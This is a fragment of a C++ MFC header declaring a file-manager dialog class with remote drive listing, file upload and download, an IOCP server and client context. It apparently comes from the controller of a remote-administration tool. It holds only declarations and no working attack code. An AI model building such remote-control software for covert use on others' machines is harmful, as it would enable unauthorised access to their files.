 14 class CFileManagerDlg : public CDialog
15 {
16 // Construction
17 public:
18 bool m_bIsStop;
19 CString m_strReceiveLocalFile;
20 CString m_strUploadRemoteFile;
21 void ShowProgress();
22 void SendStop();
23 int m_nTransferMode;
43 void ShowMessage(char *lpFmt, ...);
44 CString m_Remote_Path;
45 BYTE m_bRemoteDriveList[1024];
46 CString GetParentDirectory(CString strPath);
47 void OnReceiveComplete();
48
49 CImageList* m_pImageList_Large;
50 CImageList* m_pImageList_Small;
51
52 int m_nNewIconBaseIndex; // 新加的ICON
53
54 ClientContext* m_pContext;
55 CIOCPServer* m_iocpServer;
56 CString m_IPAddress;